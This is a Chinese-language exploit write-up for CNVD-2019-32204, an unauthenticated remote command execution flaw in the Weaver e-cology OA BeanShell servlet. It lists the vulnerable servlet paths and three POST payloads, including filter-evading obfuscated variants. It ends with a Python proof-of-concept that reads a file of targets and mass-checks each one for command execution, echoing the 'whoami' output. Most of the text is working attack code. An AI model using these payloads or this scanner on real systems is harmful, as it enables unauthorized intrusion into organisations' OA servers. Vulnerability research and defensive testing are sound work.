泛微E-cology OA系统存在命令执行漏洞(CNVD-2019-32204)
漏洞信息

泛微e-cology OA系统的Java Beanshell接口可被未授权访问, 攻击者调用该Beanshell接口, 可通过POST请求访问关键路径/weaver/bsh.servlet.BshServlet,在请求参数中携带命令语句从而达成远程命令执行。
1、可能的路径
1
2
3
4
| /weaver/bsh.servlet.BshServlet
/weaveroa/bsh.servlet.BshServlet
/oa/bsh.servlet.BshServlet
/bsh.servlet.BshServlet
|
2、请求体payload
1
2
3
| bsh.script=exec("whoami");&bsh.servlet.output=raw

bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw

bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\\"command\\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami
|
- 注意:不同的情况响应体关键词可能不一样,所以判断是否成功最稳妥的唯一依据是回显出命令执行结果。
截图
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
import requests,sys
headers = {
'Content-Type': 'text/xml; charset=utf-8',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Cache-Control': 'max-age=0',
'Content-Type': 'application/x-www-form-urlencoded',
'Upgrade-Insecure-Requests': '1',
'Content-Length': '578'
}
proxies= {'http':'http://127.0.0.1:8080'}
def Poc_check(target):
Url_Payload1="/bsh.servlet.BshServlet"
Url_Payload2="/weaver/bsh.servlet.BshServlet"
Url_Payload3="/weaveroa/bsh.servlet.BshServlet"
Url_Payload4="/oa/bsh.servlet.BshServlet"
Data_Payload1="""bsh.script=exec("whoami");&bsh.servlet.output=raw"""
Data_Payload2= """bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw"""
Data_Payload3= """bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\\"command\\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami"""
for Url_Payload in (Url_Payload1,Url_Payload2,Url_Payload3,Url_Payload4):
url= target + Url_Payload
for Data_payload in (Data_Payload1,Data_Payload2,Data_Payload3):
try:
http_response = requests.post(url,data=Data_payload,headers=headers,verify=False)
if http_response.status_code == 200:
if ";</script>" not in (http_response.content):
if "Login.jsp" not in (http_response.content):
if "Error" not in (http_response.content):
print "{0} is a E-cologyOA_RCE Vulnerability".format(url)
print "Server Current Username:{0}".format(http_response.content)
elif http_response.status_code == 500:
print "{0}500 maybe is Weaver-EcologyOA,Please confirm by yourself ".format(url)
else:
pass
except Exception,Error:
pass
if __name__ == '__main__':
for line in open(sys.argv[1]).readlines():
target=line.strip()
Poc_check(target)
|
参考链接